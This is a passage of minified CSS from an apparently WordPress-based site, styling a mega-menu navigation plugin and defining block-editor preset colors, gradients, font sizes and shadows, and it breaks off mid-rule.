.nav_logo>.logo_link>img{max-height:90%}#mega_main_menu.top-menu{min-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:50px;line-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:25px;line-height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:8.3333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:8.3333333333333px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:30px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link{margin:5px 4px}@media (max-width:1023px){#mega_main_menu.top-menu{min-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:5px 4px}}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:30px;line-height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:10px 4px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:15px;line-height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:5px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:5px}#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title>.item_link{font-family:inherit;font-size:13px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i{font-size:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i:before{width:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{background-color:#3498db}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box .field,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .icosearch{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details{background:#fff}#mega_main_menu.top-menu .mega_dropdown *{color:#333}#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.top-menu ul li .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-family:inherit;font-size:12px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul li .mega_dropdown>li>.item_link.with_icon{line-height:12px;min-height:12px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link>i{width:12px;height:12px;line-height:12px;font-size:12px;margin-top:-6px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-left:20px}#mega_main_menu.top-menu.language_direction-rtl li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-right:20px}#mega_main_menu.top-menu li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.grid_dropdown .mega_dropdown>li>.item_link{background:rgba(255,255,255,0);color:#428bca}#mega_main_menu.top-menu li .post_details>.post_icon>i,#mega_main_menu.top-menu li .mega_dropdown .item_link *,#mega_main_menu.top-menu li .mega_dropdown a,#mega_main_menu.top-menu li .mega_dropdown a *,#mega_main_menu.top-menu li li .post_details a{color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{border-color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li>.item_link{border-color:#f0f0f0}#mega_main_menu.top-menu ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:focus,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:hover,#mega_main_menu.top-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )";color:#f8f8f8}#mega_main_menu.top-menu .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:focus *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:hover *,#mega_main_menu.top-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i{color:#f8f8f8}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:focus:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:hover:before{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.primary_style-buttons.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul .mega_dropdown{border-radius:0}#mega_main_menu.top-menu>.menu_holder>.menu_inner>span.nav_logo,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu.direction-horizontal.no-search>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link,#mega_main_menu.top-menu.direction-horizontal.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:first-child>.item_link,#mega_main_menu.top-menu.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li .processed_image,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .item_link,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .processed_image{border-radius:0}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) 